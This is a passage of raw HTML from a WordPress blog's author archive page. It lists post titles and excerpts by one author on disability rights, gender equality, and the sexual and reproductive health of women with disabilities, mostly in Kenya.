					<a href="https://equity-voice.com" target="_blank" class="megaphone-author-button"><i class="megaphone-icon mf mf-website"></i></a>				</span>
				
				
			</div>
		</div>

		
		
	</div>
</div>        <div class="container">
    	        <div class="section-content row justify-content-center">

    
    <div class="col-12 megaphone-order-1 megaphone-content-height ">
        <div class="row megaphone-items megaphone-posts">
            
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-1787 post type-post status-publish format-standard hentry category-abilitygender-and-development">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/political-space-male-and-female-factor/"><img src="https://equity-voice.com/wp-content/themes/equity_voice/assets/img/megaphone_default.jpg" class="size-megaphone-c" alt="Political Space &#8211; &#8220;Male and Female Factor&#8221;" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/abilitygender-and-development/" rel="tag" class="cat-item cat-94">Ability,Gender and Development</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/political-space-male-and-female-factor/">Political Space &#8211; &#8220;Male and Female Factor&#8221;</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>“Politics is a virtual male monopoly in many countries; progressive movement would aim toward gender balance.” In its usual and even democratic forms, politics is an alien and alienating world to most women, not because it is too abstract or too...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-1785 post type-post status-publish format-standard hentry category-development">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/peace-building-in-society-should-women-with-disabilities-be-involved/"><img src="https://equity-voice.com/wp-content/themes/equity_voice/assets/img/megaphone_default.jpg" class="size-megaphone-c" alt="Peace Building in Society: Should Women with Disabilities be Involved?" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/development/" rel="tag" class="cat-item cat-96">Development</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/peace-building-in-society-should-women-with-disabilities-be-involved/">Peace Building in Society: Should Women with Disabilities be Involved?</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>Sustainable peace requires the inclusion of all groups affected by conflict at all stages.&nbsp; Numerous issues affect women and girls with disabilities disproportionately when compared to men with disabilities and women without disabilities...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-182 post type-post status-publish format-standard hentry category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/elections-2017-what-is-the-disability-agenda/"><img src="https://equity-voice.com/wp-content/themes/equity_voice/assets/img/megaphone_default.jpg" class="size-megaphone-c" alt="Elections 2017: What is the Disability Agenda?" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/elections-2017-what-is-the-disability-agenda/">Elections 2017: What is the Disability Agenda?</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>The infamous discussion on voter apathy among the youth and middle class dominates forums on the upcoming general elections in Kenya. Focusing on matters disability the discussions have not shaped up to what exactly is the main area of interest...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-1783 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/disability-employment-the-missing-link/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2017/02/riziki-one-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" srcset="https://equity-voice.com/wp-content/uploads/2017/02/riziki-one-526x296.jpg 526w, https://equity-voice.com/wp-content/uploads/2017/02/riziki-one-1102x620.jpg 1102w" sizes="auto, (max-width: 526px) 100vw, 526px" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/disability-employment-the-missing-link/">Disability &#038; Employment&#8230;.The Missing Link</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>On 15th February 2017 Riziki Source organized a forum dubbed &#8220;Disability Inclusion 101 at the Workplace&#8221; at the Riziki Hub in Nairobi. Key emerging issues during the forum include: Accessibility at the workplace Disability Inclusive...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-153 post type-post status-publish format-standard has-post-thumbnail hentry category-events">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/happy-christmas-and-happy-new-year/"><img width="450" height="296" src="https://equity-voice.com/wp-content/uploads/2016/12/christmas-greetings-450x296.gif" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/events/" rel="tag" class="cat-item cat-97">Events</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/happy-christmas-and-happy-new-year/">Happy Christmas and Happy New Year</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>It has been a year of sharing information and experiences. Indeed your support has been key in moving our agenda forward, I greatly appreciate you and wish you happy festivities as you celebrate with your loved ones.</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-1781 post type-post status-publish format-standard has-post-thumbnail hentry category-events">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/un-international-day-for-persons-with-disabilities-in-kenya-achieving-17-goals-for-the-future-we-want/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/12/015-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" srcset="https://equity-voice.com/wp-content/uploads/2016/12/015-526x296.jpg 526w, https://equity-voice.com/wp-content/uploads/2016/12/015-1102x620.jpg 1102w" sizes="auto, (max-width: 526px) 100vw, 526px" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/events/" rel="tag" class="cat-item cat-97">Events</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/un-international-day-for-persons-with-disabilities-in-kenya-achieving-17-goals-for-the-future-we-want/">UN International Day for Persons with Disabilities in Kenya: Achieving 17 Goals for the Future We Want.</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>Every third day of December United Nations (UN) celebrate the International Day for Persons with Disabilities (IDPWD).Kenya being a member of the UN is not left out in these celebrations. Globally it is estimated that fifteen percent of the...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-147 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/bridging-the-gap-between-girlswomen-with-disabilities-and-girlswomen-without-disabilities-in-kenya/"><img width="423" height="296" src="https://equity-voice.com/wp-content/uploads/2016/11/bridgingthegap-423x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/bridging-the-gap-between-girlswomen-with-disabilities-and-girlswomen-without-disabilities-in-kenya/">BRIDGING THE GAP BETWEEN GIRLS/WOMEN WITH DISABILITIES AND GIRLS/WOMEN WITHOUT DISABILITIES IN KENYA.</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>“Disability rights are human rights”- In Kenya this is a mere statement which is not treated with seriousness that it deserves.Despite tremendous development in terms of legal framework to promote disability rights globally ,there is little to be...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/activists-from-east-africa-trained-on-feminism-and-movement-building/"><img width="324" height="296" src="https://equity-voice.com/wp-content/uploads/2016/10/feminism1-324x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/news/" rel="tag" class="cat-item cat-99">News</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/activists-from-east-africa-trained-on-feminism-and-movement-building/">Activists from East Africa Trained on Feminism and Movement Building</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>A team of participants from Seven East Africa converged at Sarova Panafric from 24th October to 29th October for the feminism,leadership and movement building institute.Participants were drawn from Kenya,Uganda,Tanzania,Sudan,South Sudan and...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-1778 post type-post status-publish format-standard has-post-thumbnail hentry category-development category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/disability-as-a-socially-acceptable-model-of-diversity/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/10/001-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" srcset="https://equity-voice.com/wp-content/uploads/2016/10/001-526x296.jpg 526w, https://equity-voice.com/wp-content/uploads/2016/10/001-1102x620.jpg 1102w" sizes="auto, (max-width: 526px) 100vw, 526px" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/development/" rel="tag" class="cat-item cat-96">Development</a><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/disability-as-a-socially-acceptable-model-of-diversity/">Disability as a Socially Acceptable Model of Diversity</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>Diversity is a hot topic. It means recognizing our differences, seeing what distinguishes us from the majority and then throwing a party hat on it and embracing it. In recent decades, Western society has made great strides in challenging stereotypes...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-111 post type-post status-publish format-standard has-post-thumbnail hentry category-development category-policies-legislation">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/sexual-reproductive-health-is-a-right-to-women-with-disabilities/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/08/img_0826-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/development/" rel="tag" class="cat-item cat-96">Development</a><a href="https://equity-voice.com/category/policies-legislation/" rel="tag" class="cat-item cat-101">Policies &amp; Legislation</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/sexual-reproductive-health-is-a-right-to-women-with-disabilities/">Sexual Reproductive Health is a Right to Women with Disabilities!</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>Women with Disabilities from Kenya,Uganda,Nepal and India gathered in Geneva from 22nd August to 26th August for an inter-country strategic meeting on sexual reproductive rights of women with disabilities.The meeting was organized and facilitated by...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-101 post type-post status-publish format-standard has-post-thumbnail hentry category-development category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/where-is-the-place-of-women-with-disabilities-in-the-disability-movement/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/04/foundation-of-women-and-realities-of-disability-is-anchored-on-achieving-a-strong-unified-voice-of-women-with-disabilities-in-addressing-issues-that-are-peculiar-to-them-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/development/" rel="tag" class="cat-item cat-96">Development</a><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/where-is-the-place-of-women-with-disabilities-in-the-disability-movement/">Where is the place of Women with Disabilities in the Disability Movement?</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>Story by theguardian &#8211; UK,Courtesy of Stephanie Ortoleva ,Munazza Gilliani and Abia Akram Women with disabilities face multiple forms of discrimination at all levels of society and throughout their lifetime. Last month’s election to the United...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-99 post type-post status-publish format-standard hentry category-abilitygender-and-development category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/closing-the-gender-gap-a-means-to-ending-poverty/"><img src="https://equity-voice.com/wp-content/themes/equity_voice/assets/img/megaphone_default.jpg" class="size-megaphone-c" alt="Closing the Gender Gap&#8230;&#8230;..A means to ending poverty" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/abilitygender-and-development/" rel="tag" class="cat-item cat-94">Ability,Gender and Development</a><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/closing-the-gender-gap-a-means-to-ending-poverty/">Closing the Gender Gap&#8230;&#8230;..A means to ending poverty</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>The world is a better place for women and girls in 2016 than even a decade ago. But not for everyone, and definitely not everywhere: This is especially true in the world’s poorest, most fragile countries. It’s also particularly true regarding...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/gambia-the-difference-between-a-woman-with-disability-and-an-able-woman-is-opportunity-the-woman-on-the-wheelchair/"><img width="400" height="296" src="https://equity-voice.com/wp-content/uploads/2016/04/office-animal-reindeers-red-santa-human_resources-cgan2495_low-400x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/gambia-the-difference-between-a-woman-with-disability-and-an-able-woman-is-opportunity-the-woman-on-the-wheelchair/">Gambia: The difference between a woman with disability and an able woman is “opportunity”- The Woman on the Wheelchair:</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>I could still remember her because I always pass by her sitting on the wheelchair on my way going to work every morning. She was a middle-aged woman, fair in complexion, medium body size and with an Aku accent. I can still remember her words:...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion category-sexual-reproductive-health">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/realities-of-disability-matters-sexuality-and-young-women-with-disability/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/04/joyce-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a><a href="https://equity-voice.com/category/sexual-reproductive-health/" rel="tag" class="cat-item cat-102">Sexual Reproductive Health</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/realities-of-disability-matters-sexuality-and-young-women-with-disability/">Realities of Disability: Matters sexuality and young women with disability.</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>How are young women with disability prepared to deal with their sexuality in an African set up? Well, the truth is that majority are not adequately prepared to deal with their sexuality issues once adolescence set in. Three major issues need to be...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-75 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/disability-and-motherhood/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/04/access-to-sexual-and-reproductive-health-is-a-necessity-for-a-young-woman-with-disability-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/opinion/" rel="tag" class="cat-item cat-100">Opinion</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/disability-and-motherhood/">Disability and motherhood</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>There is limited knowledge about the pregnancy, childbirth and motherhood experiences of women living with a disability.&nbsp;Traditionally, such women have been viewed unsympathetically by society and professionals have challenged their fitness for...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-abilitygender-and-development">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/gender-and-disability-intersections/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/04/foundation-of-women-and-realities-of-disability-is-anchored-on-achieving-a-strong-unified-voice-of-women-with-disabilities-in-addressing-issues-that-are-peculiar-to-them-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/abilitygender-and-development/" rel="tag" class="cat-item cat-94">Ability,Gender and Development</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/gender-and-disability-intersections/">Gender and Disability Intersections</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>The World Report on Disability (World Bank and World Health Organization) estimates there are some 1 billion people with some type of disability in the world, and women outnumber men. In some low- and medium-income countries, women constitute up to...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-56 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/carol-wanjira-wins-the-wheelchair-race-in-the-first-lady-half-marathon-third-edition-2016/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/03/carol-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/news/" rel="tag" class="cat-item cat-99">News</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/carol-wanjira-wins-the-wheelchair-race-in-the-first-lady-half-marathon-third-edition-2016/">Carol Wanjira wins the Wheelchair race in the First lady half marathon  Third Edition 2016</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>The first lady half marathon is aimed at creating awareness and mobilizing resources to fund Beyond Zero activities especially the acquisition of mobile clinics that the initiative has been distributing to the devolved units. So far, 36 counties...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-49 post type-post status-publish format-standard has-post-thumbnail hentry category-policies-legislation">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/operationalizing-the-2030-agenda-for-sustainable-development-for-women-and-girls-with-disabilities/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/03/ward-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/policies-legislation/" rel="tag" class="cat-item cat-101">Policies &amp; Legislation</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/operationalizing-the-2030-agenda-for-sustainable-development-for-women-and-girls-with-disabilities/">Operationalizing the 2030 Agenda for Sustainable Development for Women and Girls with Disabilities</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>The sixtieth session of the Commission on the Status of Women (CSW60) will take place at the United Nations Headquarters in New York from 14 to 24 March 2016. This year, the priority theme of the commission is women’s empowerment and its link to...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-policies-legislation">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/regaining-my-reproductive-health-rights-i-am-a-woman-too/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/02/delivery-bed-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/policies-legislation/" rel="tag" class="cat-item cat-101">Policies &amp; Legislation</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/regaining-my-reproductive-health-rights-i-am-a-woman-too/">Claiming My Reproductive Health Rights&#8230;..I am a woman too!</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

